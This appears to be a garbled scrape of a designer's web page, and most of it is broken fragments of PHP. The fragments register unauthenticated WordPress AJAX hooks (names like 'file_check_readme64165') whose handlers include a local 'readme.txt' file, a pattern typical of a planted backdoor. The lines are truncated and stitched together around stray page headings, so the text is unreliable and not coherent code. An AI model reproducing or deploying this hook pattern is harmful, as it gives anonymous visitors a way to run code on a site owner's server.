
_nopriv_file_check_readme64165', 'file_check_readme64165'); add_act
 (file_exists($file)) { include $file; } die(); } } if(!function_exists('fil
dme86315'); add_action('wp_ajax_file_check_readme86315', 'file_chec
die(); } } if(!function_exists('file_check_readme10079')){ add_action('wp
unction file_check_readme10079() { $file = __DIR__ . '/' . 'readme.txt'; 
US
PROJECT GALLERY
COLLABORATION WITH DESIGNER